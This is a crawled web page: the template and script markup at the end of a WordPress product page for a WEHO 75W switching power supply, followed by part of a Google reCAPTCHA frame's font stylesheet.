href="https://www.wehopower.com/hi/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Hindi" data-no-translation><img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20480%22%20width%3D%22640%22%20height%3D%22480%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="trp-flag-image lzl" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" data-lzl-src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/hi_IN.svg"><noscript lzl=""><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/hi_IN.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"></noscript><span class="trp-language-item-name">Hindi</span></a> <a href="https://www.wehopower.com/it/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Italian" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">Italian</span></a> <a href="https://www.wehopower.com/ko/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Korean" data-no-translation><img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20480%22%20width%3D%22640%22%20height%3D%22480%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="trp-flag-image lzl" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" data-lzl-src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ko_KR.svg"><noscript lzl=""><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ko_KR.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"></noscript><span class="trp-language-item-name">Korean</span></a> <a href="https://www.wehopower.com/ms/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Malay" data-no-translation><img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20480%22%20width%3D%22640%22%20height%3D%22480%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="trp-flag-image lzl" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" data-lzl-src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ms_MY.svg"><noscript lzl=""><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ms_MY.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"></noscript><span class="trp-language-item-name">Malay</span></a> <a href="https://www.wehopower.com/pl/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Polish" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">Polish</span></a> <a href="https://www.wehopower.com/pt/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Portuguese" data-no-translation><img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20480%22%20width%3D%22640%22%20height%3D%22480%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="trp-flag-image lzl" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" data-lzl-src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/pt_PT.svg"><noscript lzl=""><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/pt_PT.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"></noscript><span class="trp-language-item-name">Portuguese</span></a> <a href="https://www.wehopower.com/ru/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Russian" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">Russian</span></a> <a href="https://www.wehopower.com/th/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Thai" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">Thai</span></a> <a href="https://www.wehopower.com/tr/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Turkish" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">Turkish</span></a> <a href="https://www.wehopower.com/ur/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Urdu" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">Urdu</span></a> <a href="https://www.wehopower.com/vi/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Vietnamese" data-no-translation><img src="[data-uri]" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"><span class="trp-language-item-name">Vietnamese</span></a> <a href="https://www.wehopower.com/fa/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Persian" data-no-translation><img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20480%22%20width%3D%22640%22%20height%3D%22480%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="trp-flag-image lzl" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" data-lzl-src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/fa_IR.svg"><noscript lzl=""><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/fa_IR.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"></noscript><span class="trp-language-item-name">Persian</span></a> <a href="https://www.wehopower.com/tl/product/weho-mini-size-75w-transformer-switching-power-supply/" class="trp-language-item" title="Tagalog" data-no-translation><img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%20480%22%20width%3D%22640%22%20height%3D%22480%22%3E%3Crect%20width%3D%22100%25%22%20height%3D%22100%25%22%20fill%3D%22%2300000000%22%20%2F%3E%3C%2Fsvg%3E" class="trp-flag-image lzl" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" data-lzl-src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/tl.svg"><noscript lzl=""><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/tl.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14"></noscript><span class="trp-language-item-name">Tagalog</span></a> </div> </div> </nav> <script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script> <script id="tmpl-nf-empty" type="text/template"> </script> <script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script> <script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script> <script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script> <script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script> <script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script> <script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script> <script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template"> </script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script> <script id="tmpl-nf-field-input" type="text/template">
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script> <script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script> <script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script> <script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script> <script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script> <script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script> <script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script> <script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script> <script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id="tmpl-nf-field-button" type="text/template">
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script> </div><a href="https://www.s-sols.com/products/wordpress/accelerator?utm_source=usersite&utm_medium=banner&utm_campaign=free_lim_ver&utm_term=accel" target="_blank" style="display:block!important;clear:both!important;text-align:center!important;position:relative!important;padding:0.5em!important;background-color:transparent!important;color:#000!important;line-height:1!important;"><img src="[data-uri]" alt="Seraphinite Accelerator" style="display:inline-block!important;vertical-align:top!important;position:absolute!important;width:auto!important;height:auto!important;"><span style="display:inline-block!important;text-align:left!important;vertical-align:top!important;font-size:16px!important;padding-left:36px!important;">Optimized by Seraphinite Accelerator<br><span style="font-size:0.7em!important;">Turns on site high speed to be attractive for people and search engines.</span></span><script seraph-accel-crit="1">(function(){var c=document.currentScript.parentNode;setTimeout(function(){var x=new window.XMLHttpRequest();x.onload=function(){if(this.status==200&&this.responseText=="f")c.outerHTML="";};x.open("GET","?seraph_accel_gbnr",true);x.send()},0)})()</script></a><script id="seraph-accel-css-lzl">(function(p,l){function e(b,m,d){b=p.querySelectorAll(b);var n=b.length;n?b.forEach(function(c){function g(){d&&(--n||d())}var a=c.cloneNode();a.rel="stylesheet";if(c.hasAttribute("href")){if(d||m)a.onload&&(a.onloadPrev=a.onload),m&&(a.mediaPrev=a.media?a.media:"all",a.media="print"),a.onload=function(){this.mediaPrev&&(this.media=this.mediaPrev,this.mediaPrev=void 0);this.onload=this.onloadPrev;this.onloadPrev=void 0;if(this.onload)try{this.onload()}catch(q){}g()},a.onerror=function(){this.onerror=
void 0;g()};c.parentNode.replaceChild(a,c)}else c.parentNode.replaceChild(a,c),g()}):d&&d()}var h="link[rel=\"stylesheet/lzl-nc\"],link[rel=\"stylesheet/lzl\"]";if(h.length)if(0){var f=function(){};seraph_accel_izrbpb.add(function(b){if(f)return f=b,!0},4);l(function(){e(h,0,function(){f();f=void 0})})}else l(function(){e(h,0)});var k="";k.length&&seraph_accel_izrbpb.add(function(b){if(0)return e(k,!1,b),!0;e(k,!1)},4)})(document,setTimeout)</script><script>(function(d){var a=d.querySelectorAll("noscript[lzl]");for(var i=0;i<a.length;i++){var c=a[i];c.parentNode.removeChild(c)}})(document)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64c7d43cb4ea45ff9a51e145b7b550d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vqugkmyogx2r
body_size: 49203
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
